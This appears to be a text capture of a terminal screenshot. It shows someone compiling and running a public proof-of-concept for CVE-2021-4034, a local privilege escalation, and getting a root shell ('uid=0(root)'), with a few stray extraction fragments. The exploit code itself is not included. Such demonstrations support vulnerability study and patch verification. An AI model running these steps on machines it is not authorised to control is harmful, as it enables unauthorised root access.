 cve-2021-4034-poc cve-2021-4034-poc.c README.md
Stop.
install clang
zzw@ubuntu: ~/Desktop/CVE-2021-4034-main
zzw@ubuntu:~/Desktop/CVE-2021-4034-main$ gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
zzw@ubuntu:~/Desktop/CVE-2021-4034-main$ ./cve-2021-4034-poc
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmi
n),128(sambashare),998(docker),1000(zzw)
#